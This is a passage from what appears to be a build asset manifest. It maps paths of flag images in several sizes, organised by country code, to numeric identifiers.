x64@2x.png":384247,"./flags-2x/MAC_128x86@2x.png":831489,"./flags-2x/MAC_20x13@2x.png":876288,"./flags-2x/MAC_32x21@2x.png":154208,"./flags-2x/MAC_48x32@2x.png":574575,"./flags-2x/MAC_64x43@2x.png":990377,"./flags-2x/MAC_96x64@2x.png":24465,"./flags-2x/MAF_128x86@2x.png":790808,"./flags-2x/MAF_20x13@2x.png":972363,"./flags-2x/MAF_32x21@2x.png":730087,"./flags-2x/MAF_48x32@2x.png":220120,"./flags-2x/MAF_64x43@2x.png":644370,"./flags-2x/MAF_96x64@2x.png":39818,"./flags-2x/MAR_128x86@2x.png":805740,"./flags-2x/MAR_20x13@2x.png":732975,"./flags-2x/MAR_32x21@2x.png":643947,"./flags-2x/MAR_48x32@2x.png":361668,"./flags-2x/MAR_64x43@2x.png":330894,"./flags-2x/MAR_96x64@2x.png":975526,"./flags-2x/MCO_128x86@2x.png":298123,"./flags-2x/MCO_20x13@2x.png":252718,"./flags-2x/MCO_32x21@2x.png":377746,"./flags-2x/MCO_48x32@2x.png":85997,"./flags-2x/MCO_64x43@2x.png":583863,"./flags-2x/MCO_96x64@2x.png":867279,"./flags-2x/MDA_128x86@2x.png":123072,"./flags-2x/MDA_20x13@2x.png":936547,"./flags-2x/MDA_32x21@2x.png":937311,"./flags-2x/MDA_48x32@2x.png":760128,"./flags-2x/MDA_64x43@2x.png":540682,"./flags-2x/MDA_96x64@2x.png":192594,"./flags-2x/MDG_128x86@2x.png":50018,"./flags-2x/MDG_20x13@2x.png":791897,"./flags-2x/MDG_32x21@2x.png":612169,"./flags-2x/MDG_48x32@2x.png":287422,"./flags-2x/MDG_64x43@2x.png":949776,"./flags-2x/MDG_96x64@2x.png":184744,"./flags-2x/MDV_128x86@2x.png":175927,"./flags-2x/MDV_20x13@2x.png":85290,"./flags-2x/MDV_32x21@2x.png":678366,"./flags-2x/MDV_48x32@2x.png":119649,"./flags-2x/MDV_64x43@2x.png":797851,"./flags-2x/MDV_96x64@2x.png":182691,"./flags-2x/MEX_128x86@2x.png":841910,"./flags-2x/MEX_20x13@2x.png":526589,"./flags-2x/MEX_32x21@2x.png":536909,"./flags-2x/MEX_48x32@2x.png":950074,"./flags-2x/MEX_64x43@2x.png":128844,"./flags-2x/MEX_96x64@2x.png":210212,"./flags-2x/MHL_128x86@2x.png":935517,"./flags-2x/MHL_20x13@2x.png":482028,"./flags-2x/MHL_32x21@2x.png":908156,"./flags-2x/MHL_48x32@2x.png":804563,"./flags-2x/MHL_64x43@2x.png":926845,"./flags-2x/MHL_96x64@2x.png":76437,"./flags-2x/MKD_128x86@2x.png":63496,"./flags-2x/MKD_20x13@2x.png":643067,"./flags-2x/MKD_32x21@2x.png":72919,"./flags-2x/MKD_48x32@2x.png":520328,"./flags-2x/MKD_64x43@2x.png":223618,"./flags-2x/MKD_96x64@2x.png":799866,"./flags-2x/MLI_128x86@2x.png":29728,"./flags-2x/MLI_20x13@2x.png":425859,"./flags-2x/MLI_32x21@2x.png":889151,"./flags-2x/MLI_48x32@2x.png":322720,"./flags-2x/MLI_64x43@2x.png":200746,"./flags-2x/MLI_96x64@2x.png":913074,"./flags-2x/MLT_128x86@2x.png":7249,"./flags-2x/MLT_20x13@2x.png":465232,"./flags-2x/MLT_32x21@2x.png":631472,"./flags-2x/MLT_48x32@2x.png":183295,"./flags-2x/MLT_64x43@2x.png":956089,"./flags-2x/MLT_96x64@2x.png":850849,"./flags-2x/MMR_128x86@2x.png":53816,"./flags-2x/MMR_20x13@2x.png":599467,"./flags-2x/MMR_32x21@2x.png":15815,"./flags-2x/MMR_48x32@2x.png":852408,"./flags-2x/MMR_64x43@2x.png":39026,"./flags-2x/MMR_96x64@2x.png":954666,"./flags-2x/MNE_128x86@2x.png":206,"./flags-2x/MNE_20x13@2x.png":127045,"./flags-2x/MNE_32x21@2x.png":963893,"./flags-2x/MNE_48x32@2x.png":284018,"./flags-2x/MNE_64x43@2x.png":716020,"./flags-2x/MNE_96x64@2x.png":85372,"./flags-2x/MNG_128x86@2x.png":152304,"./flags-2x/MNG_20x13@2x.png":227731,"./flags-2x/MNG_32x21@2x.png":565519,"./flags-2x/MNG_48x32@2x.png":702128,"./flags-2x/MNG_64x43@2x.png":92154,"./flags-2x/MNG_96x64@2x.png":305154,"./flags-2x/MNP_128x86@2x.png":357063,"./flags-2x/MNP_20x13@2x.png":986106,"./flags-2x/MNP_32x21@2x.png":850862,"./flags-2x/MNP_48x32@2x.png":931057,"./flags-2x/MNP_64x43@2x.png":617643,"./flags-2x/MNP_96x64@2x.png":374835,"./flags-2x/MOZ_128x86@2x.png":924422,"./flags-2x/MOZ_20x13@2x.png":385357,"./flags-2x/MOZ_32x21@2x.png":88733,"./flags-2x/MOZ_48x32@2x.png":984522,"./flags-2x/MOZ_64x43@2x.png":788828,"./flags-2x/MOZ_96x64@2x.png":726196,"./flags-2x/MRT_128x86@2x.png":6575,"./flags-2x/MRT_20x13@2x.png":222066,"./flags-2x/MRT_32x21@2x.png":909254,"./flags-2x/MRT_48x32@2x.png":190393,"./flags-2x/MRT_64x43@2x.png":720387,"./flags-2x/MRT_96x64@2x.png":702235,"./flags-2x/MSR_128x86@2x.png":215986,"./flags-2x/MSR_20x13@2x.png":646953,"./flags-2x/MSR_32x21@2x.png":64473,"./flags-2x/MSR_48x32@2x.png":364046,"./flags-2x/MSR_64x43@2x.png":750816,"./flags-2x/MSR_96x64@2x.png":277112,"./flags-2x/MTQ_128x86@2x.png":712800,"./flags-2x/MTQ_20x13@2x.png":207299,"./flags-2x/MTQ_32x21@2x.png":743679,"./flags-2x/MTQ_48x32@2x.png":125600,"./flags-2x/MTQ_64x43@2x.png":953706,"./flags-2x/MTQ_96x64@2x.png":937778,"./flags-2x/MUS_128x86@2x.png":912597,"./flags-2x/MUS_20x13@2x.png":447252,"./flags-2x/MUS_32x21@2x.png":727812,"./flags-2x/MUS_48x32@2x.png":627211,"./flags-2x/MUS_64x43@2x.png":53317,"./flags-2x/MUS_96x64@2x.png":399373,"./flags-2x/MWI_128x86@2x.png":448581,"./flags-2x/MWI_20x13@2x.png":697028,"./flags-2x/MWI_32x21@2x.png":840820,"./flags-2x/MWI_48x32@2x.png":23227,"./flags-2x/MWI_64x43@2x.png":883765,"./flags-2x/MWI_96x64@2x.png":906237,"./flags-2x/MYS_128x86@2x.png":213273,"./flags-2x/MYS_20x13@2x.png":870280,"./flags-2x/MYS_32x21@2x.png":123656,"./flags-2x/MYS_48x32@2x.png":479623,"./flags-2x/MYS_64x43@2x.png":544625,"./flags-2x/MYS_96x64@2x.png":605385,"./flags-2x/MYT_128x86@2x.png":151406,"./flags-2x/MYT_20x13@2x.png":564197,"./flags-2x/MYT_32x21@2x.png":709781,"./flags-2x/MYT_48x32@2x.png":450066,"./flags-2x/MYT_64x43@2x.png":982740,"./flags-2x/MYT_96x64@2x.png":635631,"./flags-2x/NAM_128x86@2x.png":534392,"./flags-2x/NAM_20x13@2x.png":124843,"./flags-2x/NAM_32x21@2x.png":541191,"./flags-2x/NAM_48x32@2x.png":377784,"./flags-2x/NAM_64x43@2x.png":564402,"./flags-2x/NAM_96x64@2x.png":480042,"./flags-2x/NCL_128x86@2x.png":653119,"./flags-2x/NCL_20x13@2x.png":321602,"./flags-2x/NCL_32x21@2x.png":968726,"./flags-2x/NCL_48x32@2x.png":456841,"./flags-2x/NCL_64x43@2x.png":721043,"./flags-2x/NCL_96x64@2x.png":429035,"./flags-2x/NER_128x86@2x.png":675787,"./flags-2x/NER_20x13@2x.png":201198,"./flags-2x/NER_32x21@2x.png":18770,"./flags-2x/NER_48x32@2x.png":489645,"./flags-2x/NER_64x43@2x.png":673015,"./flags-2x/NER_96x64@2x.png":474127,"./flags-2x/NFK_128x86@2x.png":159067,"./flags-2x/NFK_20x13@2x.png":194558,"./flags-2x/NFK_32x21@2x.png":386658,"./flags-2x/NFK_48x32@2x.png":639869,"./flags-2x/NFK_64x43@2x.png":112455,"./flags-2x/NFK_96x64@2x.png":738335,"./flags-2x/NGA_128x86@2x.png":426066,"./flags-2x/NGA_20x13@2x.png":951881,"./flags-2x/NGA_32x21@2x.png":260601,"./flags-2x/NGA_48x32@2x.png":115630,"./flags-2x/NGA_64x43@2x.png":12608,"./flags-2x/NGA_96x64@2x.png":297368,"./flags-2x/NIC_128x86@2x.png":866794,"./flags-2x/NIC_20x13@2x.png":800945,"./flags-2x/NIC_32x21@2x.png":935041,"./flags-2x/NIC_48x32@2x.png":488838,"./flags-2x/NIC_64x43@2x.png":622568,"./flags-2x/NIC_96x64@2x.png":52400,"./flags-2x/NIU_128x86@2x.png":186488,"./flags-2x/NIU_20x13@2x.png":909035,"./flags-2x/NIU_32x21@2x.png":809031,"./flags-2x/NIU_48x32@2x.png":645624,"./flags-2x/NIU_64x43@2x.png":832242,"./flags-2x/NIU_96x64@2x.png":747882,"./flags-2x/NLD_128x86@2x.png":148306,"./flags-2x/NLD_20x13@2x.png":630665,"./flags-2x/NLD_32x21@2x.png":939385,"./flags-2x/NLD_48x32@2x.png":794414,"./flags-2x/NLD_64x43@2x.png":691392,"./flags-2x/NLD_96x64@2x.png":492504,"./flags-2x/NOR_128x86@2x.png":345809,"./flags-2x/NOR_20x13@2x.png":453584,"./flags-2x/NOR_32x21@2x.png":619824,"./flags-2x/NOR_48x32@2x.png":171647,"./flags-2x/NOR_64x43@2x.png":944441,"./flags-2x/NOR_96x64@2x.png":839201,"./flags-2x/NPL_128x86@2x.png":684630,"./flags-2x/NPL_20x13@2x.png":287261,"./flags-2x/NPL_32x21@2x.png":179181,"./flags-2x/NPL_48x32@2x.png":557402,"./flags-2x/NPL_64x43@2x.png":756396,"./flags-2x/NPL_96x64@2x.png":937668,"./flags-2x/NRU_128x86@2x.png":638061,"./flags-2x/NRU_20x13@2x.png":115388,"./flags-2x/NRU_32x21@2x.png":905100,"./flags-2x/NRU_48x32@2x.png":145251,"./flags-2x/NRU_64x43@2x.png":765197,"./flags-2x/NRU_96x64@2x.png":978085,"./flags-2x/NZL_128x86@2x.png":944440,"./flags-2x/NZL_20x13@2x.png":799979,"./flags-2x/NZL_32x21@2x.png":216327,"./flags-2x/NZL_48x32@2x.png":536568,"./flags-2x/NZL_64x43@2x.png":723186,"./flags-2x/NZL_96x64@2x.png":638826,"./flags-2x/OMN_128x86@2x.png":397038,"./flags-2x/OMN_20x13@2x.png":382373,"./flags-2x/OMN_32x21@2x.png":197333,"./flags-2x/OMN_48x32@2x.png":613266,"./flags-2x/OMN_64x43@2x.png":357844,"./flags-2x/OMN_96x64@2x.png":684892,"./flags-2x/PAK_128x86@2x.png":374292,"./flags-2x/PAK_20x13@2x.png":573063,"./flags-2x/PAK_32x21@2x.png":880355,"./flags-2x/PAK_48x32@2x.png":341356,"./flags-2x/PAK_64x43@2x.png":460614,"./flags-2x/PAK_96x64@2x.png":381742,"./flags-2x/PAN_128x86@2x.png":766421,"./flags-2x/PAN_20x13@2x.png":278356,"./flags-2x/PAN_32x21@2x.png":42564,"./flags-2x/PAN_48x32@2x.png":458315,"./flags-2x/PAN_64x43@2x.png":884421,"./flags-2x/PAN_96x64@2x.png":714125,"./flags-2x/PCN_128x86@2x.png":501839,"./flags-2x/PCN_20x13@2x.png":33106,"./flags-2x/PCN_32x21@2x.png":138790,"./flags-2x/PCN_48x32@2x.png":158617,"./flags-2x/PCN_64x43@2x.png":457635,"./flags-2x/PCN_96x64@2x.png":24699,"./flags-2x/PER_128x86@2x.png":22829,"./flags-2x/PER_20x13@2x.png":895036,"./flags-2x/PER_32x21@2x.png":191564,"./flags-2x/PER_48x32@2x.png":956771,"./flags-2x/PER_64x43@2x.png":626637,"./flags-2x/PER_96x64@2x.png":907749,"./flags-2x/PHL_128x86@2x.png":657836,"./flags-2x/PHL_20x13@2x.png":848943,"./flags-2x/PHL_32x21@2x.png":759915,"./flags-2x/PHL_48x32@2x.png":961284,"./flags-2x/PHL_64x43@2x.png":446862,"./flags-2x/PHL_96x64@2x.png":91494,"./flags-2x/PLW_128x86@2x.png":611819,"./flags-2x/PLW_20x13@2x.png":397006,"./flags-2x/PLW_32x21@2x.png":120178,"./flags-2x/PLW_48x32@2x.png":975565,"./flags-2x/PLW_64x43@2x.png":395991,"./flags-2x/PLW_96x64@2x.png":262959,"./flags-2x/PNG_128x86@2x.png":928069,"./flags-2x/PNG_20x13@2x.png":65156,"./flags-2x/PNG_32x21@2x.png":208948,"./flags-2x/PNG_48x32@2x.png":391355,"./flags-2x/PNG_64x43@2x.png":251893,"./flags-2x/PNG_96x64@2x.png":274365,"./flags-2x/POL_128x86@2x.png":429357,"./flags-2x/POL_20x13@2x.png":564220,"./flags-2x/POL_32x21@2x.png":837580,"./flags-2x/POL_48x32@2x.png":594083,"./flags-2x/POL_64x43@2x.png":697677,"./flags-2x/POL_96x64@2x.png":426917,"./flags-2x/PRI_128x86@2x.png":335787,"./flags-2x/PRI_20x13@2x.png":790926,"./flags-2x/PRI_32x21@2x.png":514098,"./flags-2x/PRI_48x32@2x.png":369485,"./flags-2x/PRI_64x43@2x.png":789911,"./flags-2x/PRI_96x64@2x.png":656879,"./flags-2x/PRK_128x86@2x.png":540909,"./flags-2x/PRK_20x13@2x.png":93820,"./flags-2x/PRK_32x21@2x.png":906700,"./flags-2x/PRK_48x32@2x.png":671907,"./flags-2x/PRK_64x43@2x.png":341773,"./flags-2x/PRK_96x64@2x.png":106533,"./flags-2x/PRT_128x86@2x.png":903842,"./flags-2x/PRT_20x13@2x.png":623001,"./flags-2x/PRT_32x21@2x.png":926921,"./flags-2x/PRT_48x32@2x.png":118526,"./flags-2x/PRT_64x43@2x.png":264528,"./flags-2x/PRT_96x64@2x.png":15848,"./flags-2x/PRY_128x86@2x.png":154491,"./flags-2x/PRY_20x13@2x.png":455902,"./flags-2x/PRY_32x21@2x.png":508354,"./flags-2x/PRY_48x32@2x.png":894877,"./flags-2x/PRY_64x43@2x.png":275559,"./flags-2x/PRY_96x64@2x.png":50815,"./flags-2x/PSE_128x86@2x.png":589668,"./flags-2x/PSE_20x13@2x.png":888983,"./flags-2x/PSE_32x21@2x.png":533107,"./flags-2x/PSE_48x32@2x.png":186620,"./flags-2x/PSE_64x43@2x.png":225302,"./flags-2x/PSE_96x64@2x.png":611262,"./flags-2x/PYF_128x86@2x.png":84501,"./flags-2x/PYF_20x13@2x.png":106324,"./flags-2x/PYF_32x21@2x.png":388228,"./flags-2x/PYF_48x32@2x.png":257803,"./flags-2x/PYF_64x43@2x.png":476165,"./flags-2x/PYF_96x64@2x.png":496461,"./flags-2x/QAT_128x86@2x.png":345506,"./flags-2x/QAT_20x13@2x.png":176793,"./flags-2x/QAT_32x21@2x.png":997065,"./flags-2x/QAT_48x32@2x.png":672318,"./flags-2x/QAT_64x43@2x.png":334672,"./flags-2x/QAT_96x64@2x.png":569640,"./flags-2x/REU_128x86@2x.png":981840,"./flags-2x/REU_20x13@2x.png":59699,"./flags-2x/REU_32x21@2x.png":44783,"./flags-2x/REU_48x32@2x.png":689488,"./flags-2x/REU_64x43@2x.png":889306,"./flags-2x/REU_96x64@2x.png":248994,"./flags-2x/ROU_128x86@2x.png":431706,"./flags-2x/ROU_20x13@2x.png":581985,"./flags-2x/ROU_32x21@2x.png":429681,"./flags-2x/ROU_48x32@2x.png":200310,"./flags-2x/ROU_64x43@2x.png":205400,"./flags-2x/ROU_96x64@2x.png":301280,"./flags-2x/RUS_128x86@2x.png":478178,"./flags-2x/RUS_20x13@2x.png":486361,"./flags-2x/RUS_32x21@2x.png":790281,"./flags-2x/RUS_48x32@2x.png":465534,"./flags-2x/RUS_64x43@2x.png":127888,"./flags-2x/RUS_96x64@2x.png":879208,"./flags-2x/RWA_128x86@2x.png":418862,"./flags-2x/RWA_20x13@2x.png":263205,"./flags-2x/RWA_32x21@2x.png":78165,"./flags-2x/RWA_48x32@2x.png":10450,"./flags-2x/RWA_64x43@2x.png":238676,"./flags-2x/RWA_96x64@2x.png":82076,"./flags-2x/SAU_128x86@2x.png":987277,"./flags-2x/SAU_20x13@2x.png":468892,"./flags-2x/SAU_32x21@2x.png":964140,"./flags-2x/SAU_48x32@2x.png":803779,"./flags-2x/SAU_64x43@2x.png":812589,"./flags-2x/SAU_96x64@2x.png":433989,"./flags-2x/SDN_128x86@2x.png":877213,"./flags-2x/SDN_20x13@2x.png":856364,"./flags-2x/SDN_32x21@2x.png":766140,"./flags-2x/SDN_48x32@2x.png":178899,"./flags-2x/SDN_64x43@2x.png":784829,"./flags-2x/SDN_96x64@2x.png":450773,"./flags-2x/SEN_128x86@2x.png":893610,"./flags-2x/SEN_20x13@2x.png":207729,"./flags-2x/SEN_32x21@2x.png":567681,"./flags-2x/SEN_48x32@2x.png":409798,"./flags-2x/SEN_64x43@2x.png":867880,"./flags-2x/SEN_96x64@2x.png":752880,"./flags-2x/SGP_128x86@2x.png":261478,"./flags-2x/SGP_20x13@2x.png":438509,"./flags-2x/SGP_32x21@2x.png":140349,"./flags-2x/SGP_48x32@2x.png":24298,"./flags-2x/SGP_64x43@2x.png":117884,"./flags-2x/SGP_96x64@2x.png":203028,"./flags-2x/SGS_128x86@2x.png":146861,"./flags-2x/SGS_20x13@2x.png":352188,"./flags-2x/SGS_32x21@2x.png":165068,"./flags-2x/SGS_48x32@2x.png":930275,"./flags-2x/SGS_64x43@2x.png":600141,"./flags-2x/SGS_96x64@2x.png":364901,"./flags-2x/SHN_128x86@2x.png":196457,"./flags-2x/SHN_20x13@2x.png":406936,"./flags-2x/SHN_32x21@2x.png":470104,"./flags-2x/SHN_48x32@2x.png":720471,"./flags-2x/SHN_64x43@2x.png":557185,"./flags-2x/SHN_96x64@2x.png":928665,"./flags-2x/SJM_128x86@2x.png":918848,"./flags-2x/SJM_20x13@2x.png":224547,"./flags-2x/SJM_32x21@2x.png":896031,"./flags-2x/SJM_48x32@2x.png":291904,"./flags-2x/SJM_64x43@2x.png":346378,"./flags-2x/SJM_96x64@2x.png":692498,"./flags-2x/SLB_128x86@2x.png":367505,"./flags-2x/SLB_20x13@2x.png":429328,"./flags-2x/SLB_32x21@2x.png":756016,"./flags-2x/SLB_48x32@2x.png":932159,"./flags-2x/SLB_64x43@2x.png":526457,"./flags-2x/SLB_96x64@2x.png":357473,"./flags-2x/SLE_128x86@2x.png":312326,"./flags-2x/SLE_20x13@2x.png":348749,"./flags-2x/SLE_32x21@2x.png":535773,"./flags-2x/SLE_48x32@2x.png":947914,"./flags-2x/SLE_64x43@2x.png":235868,"./flags-2x/SLE_96x64@2x.png":689588,"./flags-2x/SLV_128x86@2x.png":529309,"./flags-2x/SLV_20x13@2x.png":124204,"./flags-2x/SLV_32x21@2x.png":550332,"./flags-2x/SLV_48x32@2x.png":446739,"./flags-2x/SLV_64x43@2x.png":52669,"./flags-2x/SLV_96x64@2x.png":718613,"./flags-2x/SMR_128x86@2x.png":799718,"./flags-2x/SMR_20x13@2x.png":803693,"./flags-2x/SMR_32x21@2x.png":755261,"./flags-2x/SMR_48x32@2x.png":417962,"./flags-2x/SMR_64x43@2x.png":723452,"./flags-2x/SMR_96x64@2x.png":596692,"./flags-2x/SOM_128x86@2x.png":903839,"./flags-2x/SOM_20x13@2x.png":122018,"./flags-2x/SOM_32x21@2x.png":59062,"./flags-2x/SOM_48x32@2x.png":833961,"./flags-2x/SOM_64x43@2x.png":187699,"./flags-2x/SOM_96x64@2x.png":33035,"./flags-2x/SPM_128x86@2x.png":168954,"./flags-2x/SPM_20x13@2x.png":901633,"./flags-2x/SPM_32x21@2x.png":140689,"./flags-2x/SPM_48x32@2x.png":462486,"./flags-2x/SPM_64x43@2x.png":822456,"./flags-2x/SPM_96x64@2x.png":667904,"./flags-2x/SRB_128x86@2x.png":958855,"./flags-2x/SRB_20x13@2x.png":612602,"./flags-2x/SRB_32x21@2x.png":477358,"./flags-2x/SRB_48x32@2x.png":557553,"./flags-2x/SRB_64x43@2x.png":244139,"./flags-2x/SRB_96x64@2x.png":1331,"./flags-2x/SSD_128x86@2x.png":531854,"./flags-2x/SSD_20x13@2x.png":826245,"./flags-2x/SSD_32x21@2x.png":179445,"./flags-2x/SSD_48x32@2x.png":983218,"./flags-2x/SSD_64x43@2x.png":931572,"./flags-2x/SSD_96x64@2x.png":784572,"./flags-2x/STP_128x86@2x.png":162087,"./flags-2x/STP_20x13@2x.png":879962,"./flags-2x/STP_32x21@2x.png":458702,"./flags-2x/STP_48x32@2x.png":965073,"./flags-2x/STP_64x43@2x.png":738891,"./flags-2x/STP_96x64@2x.png":63443,"./flags-2x/SUR_128x86@2x.png":807886,"./flags-2x/SUR_20x13@2x.png":432325,"./flags-2x/SUR_32x21@2x.png":785525,"./flags-2x/SUR_48x32@2x.png":589298,"./flags-2x/SUR_64x43@2x.png":537652,"./flags-2x/SUR_96x64@2x.png":390652,"./flags-2x/SVK_128x86@2x.png":287710,"./flags-2x/SVK_20x13@2x.png":87765,"./flags-2x/SVK_32x21@2x.png":255685,"./flags-2x/SVK_48x32@2x.png":80194,"./flags-2x/SVK_64x43@2x.png":709956,"./flags-2x/SVK_96x64@2x.png":806668,"./flags-2x/SVN_128x86@2x.png":569415,"./flags-2x/SVN_20x13@2x.png":463162,"./flags-2x/SVN_32x21@2x.png":327918,"./flags-2x/SVN_48x32@2x.png":794865,"./flags-2x/SVN_64x43@2x.png":482795,"./flags-2x/SVN_96x64@2x.png":259443,"./flags-2x/SWE_128x86@2x.png":549999,"./flags-2x/SWE_20x13@2x.png":437746,"./flags-2x/SWE_32x21@2x.png":788614,"./flags-2x/SWE_48x32@2x.png":396729,"./flags-2x/SWE_64x43@2x.png":698691,"./flags-2x/SWE_96x64@2x.png":488923,"./flags-2x/SWZ_128x86@2x.png":160896,"./flags-2x/SWZ_20x13@2x.png":333603,"./flags-2x/SWZ_32x21@2x.png":5087,"./flags-2x/SWZ_48x32@2x.png":400960,"./flags-2x/SWZ_64x43@2x.png":455434,"./flags-2x/SWZ_96x64@2x.png":801554,"./flags-2x/SXM_128x86@2x.png":711922,"./flags-2x/SXM_20x13@2x.png":133993,"./flags-2x/SXM_32x21@2x.png":551513,"./flags-2x/SXM_48x32@2x.png":367438,"./flags-2x/SXM_64x43@2x.png":754208,"./flags-2x/SXM_96x64@2x.png":764152,"./flags-2x/SYC_128x86@2x.png":630455,"./flags-2x/SYC_20x13@2x.png":572074,"./flags-2x/SYC_32x21@2x.png":509022,"./flags-2x/SYC_48x32@2x.png":407777,"./flags-2x/SYC_64x43@2x.png":925531,"./flags-2x/SYC_96x64@2x.png":846499,"./flags-2x/SYR_128x86@2x.png":663522,"./flags-2x/SYR_20x13@2x.png":889881,"./flags-2x/SYR_32x21@2x.png":548681,"./flags-2x/SYR_48x32@2x.png":20606,"./flags-2x/SYR_64x43@2x.png":576464,"./flags-2x/SYR_96x64@2x.png":607080,"./flags-2x/TCA_128x86@2x.png":667156,"./flags-2x/TCA_20x13@2x.png":947271,"./flags-2x/TCA_32x21@2x.png":395235,"./flags-2x/TCA_48x32@2x.png":465836,"./flags-2x/TCA_64x43@2x.png":619270,"./flags-2x/TCA_96x64@2x.png":992174,"./flags-2x/TCD_128x86@2x.png":703061,"./flags-2x/TCD_20x13@2x.png":888788,"./flags-2x/TCD_32x21@2x.png":170692,"./flags-2x/TCD_48x32@2x.png":523915,"./flags-2x/TCD_64x43@2x.png":742277,"./flags-2x/TCD_96x64@2x.png":278925,"./flags-2x/TGO_128x86@2x.png":41810,"./flags-2x/TGO_20x13@2x.png":345609,"./flags-2x/TGO_32x21@2x.png":654329,"./flags-2x/TGO_48x32@2x.png":509358,"./flags-2x/TGO_64x43@2x.png":406336,"./flags-2x/TGO_96x64@2x.png":207448,"./flags-2x/THA_128x86@2x.png":762857,"./flags-2x/THA_20x13@2x.png":341976,"./flags-2x/THA_32x21@2x.png":405144,"./flags-2x/THA_48x32@2x.png":655511,"./flags-2x/THA_64x43@2x.png":492225,"./flags-2x/THA_96x64@2x.png":863705,"./flags-2x/TJK_128x86@2x.png":556825,"./flags-2x/TJK_20x13@2x.png":86536,"./flags-2x/TJK_32x21@2x.png":818696,"./flags-2x/TJK_48x32@2x.png":35207,"./flags-2x/TJK_64x43@2x.png":346289,"./flags-2x/TJK_96x64@2x.png":393673,"./flags-2x/TKL_128x86@2x.png":489029,"./flags-2x/TKL_20x13@2x.png":538692,"./flags-2x/TKL_32x21@2x.png":992308,"./flags-2x/TKL_48x32@2x.png":5563,"./flags-2x/TKL_64x43@2x.png":679797,"./flags-2x/TKL_96x64@2x.png":595773,"./flags-2x/TKM_128x86@2x.png":810848,"./flags-2x/TKM_20x13@2x.png":357891,"./flags-2x/TKM_32x21@2x.png":894271,"./flags-2x/TKM_48x32@2x.png":759840,"./flags-2x/TKM_64x43@2x.png":587946,"./flags-2x/TKM_96x64@2x.png":88370,"./flags-2x/TLS_128x86@2x.png":773451,"./flags-2x/TLS_20x13@2x.png":396142,"./flags-2x/TLS_32x21@2x.png":697362,"./flags-2x/TLS_48x32@2x.png":684589,"./flags-2x/TLS_64x43@2x.png":867959,"./flags-2x/TLS_96x64@2x.png":152719,"./flags-2x/TON_128x86@2x.png":43535,"./flags-2x/TON_20x13@2x.png":85458,"./flags-2x/TON_32x21@2x.png":938022,"./flags-2x/TON_48x32@2x.png":547289,"./flags-2x/TON_64x43@2x.png":58211,"./flags-2x/TON_96x64@2x.png":111227,"./flags-2x/TTO_128x86@2x.png":285023,"./flags-2x/TTO_20x13@2x.png":467554,"./flags-2x/TTO_32x21@2x.png":945782,"./flags-2x/TTO_48x32@2x.png":274473,"./flags-2x/TTO_64x43@2x.png":366387,"./flags-2x/TTO_96x64@2x.png":592779,"./flags-2x/TUN_128x86@2x.png":327405,"./flags-2x/TUN_20x13@2x.png":350332,"./flags-2x/TUN_32x21@2x.png":140044,"./flags-2x/TUN_48x32@2x.png":380195,"./flags-2x/TUN_64x43@2x.png":141,"./flags-2x/TUN_96x64@2x.png":213029,"./flags-2x/TUR_128x86@2x.png":370441,"./flags-2x/TUR_20x13@2x.png":645240,"./flags-2x/TUR_32x21@2x.png":357176,"./flags-2x/TUR_48x32@2x.png":339959,"./flags-2x/TUR_64x43@2x.png":332897,"./flags-2x/TUR_96x64@2x.png":673849,"./flags-2x/TUV_128x86@2x.png":73701,"./flags-2x/TUV_20x13@2x.png":146084,"./flags-2x/TUV_32x21@2x.png":231572,"./flags-2x/TUV_48x32@2x.png":80411,"./flags-2x/TUV_64x43@2x.png":329813,"./flags-2x/TUV_96x64@2x.png":230493,"./flags-2x/TWN_128x86@2x.png":119015,"./flags-2x/TWN_20x13@2x.png":870298,"./flags-2x/TWN_32x21@2x.png":665806,"./flags-2x/TWN_48x32@2x.png":107537,"./flags-2x/TWN_64x43@2x.png":623819,"./flags-2x/TWN_96x64@2x.png":501907,"./flags-2x/TZA_128x86@2x.png":546623,"./flags-2x/TZA_20x13@2x.png":36546,"./flags-2x/TZA_32x21@2x.png":683670,"./flags-2x/TZA_48x32@2x.png":171785,"./flags-2x/TZA_64x43@2x.png":435987,"./flags-2x/TZA_96x64@2x.png":143979,"./flags-2x/UGA_128x86@2x.png":784133,"./flags-2x/UGA_20x13@2x.png":921412,"./flags-2x/UGA_32x21@2x.png":65204,"./flags-2x/UGA_48x32@2x.png":247611,"./flags-2x/UGA_64x43@2x.png":108149,"./flags-2x/UGA_96x64@2x.png":130621,"./flags-2x/UKR_128x86@2x.png":403202,"./flags-2x/UKR_20x13@2x.png":83577,"./flags-2x/UKR_32x21@2x.png":68073,"./flags-2x/UKR_48x32@2x.png":192478,"./flags-2x/UKR_64x43@2x.png":401008,"./flags-2x/UKR_96x64@2x.png":58440,"./flags-2x/UMI_128x86@2x.png":314667,"./flags-2x/UMI_20x13@2x.png":198222,"./flags-2x/UMI_32x21@2x.png":519538,"./flags-2x/UMI_48x32@2x.png":636749,"./flags-2x/UMI_64x43@2x.png":633879,"./flags-2x/UMI_96x64@2x.png":919855,"./flags-2x/URY_128x86@2x.png":743766,"./flags-2x/URY_20x13@2x.png":466269,"./flags-2x/URY_32x21@2x.png":358189,"./flags-2x/URY_48x32@2x.png":736410,"./flags-2x/URY_64x43@2x.png":935404,"./flags-2x/URY_96x64@2x.png":116676,"./flags-2x/USA_128x86@2x.png":299329,"./flags-2x/USA_20x13@2x.png":454592,"./flags-2x/USA_32x21@2x.png":732512,"./flags-2x/USA_48x32@2x.png":152879,"./flags-2x/USA_64x43@2x.png":568681,"./flags-2x/USA_96x64@2x.png":602769,"./flags-2x/UZB_128x86@2x.png":800317,"./flags-2x/UZB_20x13@2x.png":678860,"./flags-2x/UZB_32x21@2x.png":662428,"./flags-2x/UZB_48x32@2x.png":556851,"./flags-2x/UZB_64x43@2x.png":204125,"./flags-2x/UZB_96x64@2x.png":446645,"./flags-2x/VAT_128x86@2x.png":290221,"./flags-2x/VAT_20x13@2x.png":165052,"./flags-2x/VAT_32x21@2x.png":461580,"./flags-2x/VAT_48x32@2x.png":226787,"./flags-2x/VAT_64x43@2x.png":896653,"./flags-2x/VAT_96x64@2x.png":177765,"./flags-2x/VCT_128x86@2x.png":252879,"./flags-2x/VCT_20x13@2x.png":303122,"./flags-2x/VCT_32x21@2x.png":408806,"./flags-2x/VCT_48x32@2x.png":428633,"./flags-2x/VCT_64x43@2x.png":727651,"./flags-2x/VCT_96x64@2x.png":294715,"./flags-2x/VEN_128x86@2x.png":897519,"./flags-2x/VEN_20x13@2x.png":214258,"./flags-2x/VEN_32x21@2x.png":565126,"./flags-2x/VEN_48x32@2x.png":173241,"./flags-2x/VEN_64x43@2x.png":475203,"./flags-2x/VEN_96x64@2x.png":265435,"./flags-2x/VGB_128x86@2x.png":538513,"./flags-2x/VGB_20x13@2x.png":725136,"./f